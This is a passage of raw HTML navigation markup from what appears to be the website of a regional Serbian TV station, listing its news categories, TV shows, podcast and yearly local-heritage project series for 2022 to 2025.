	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
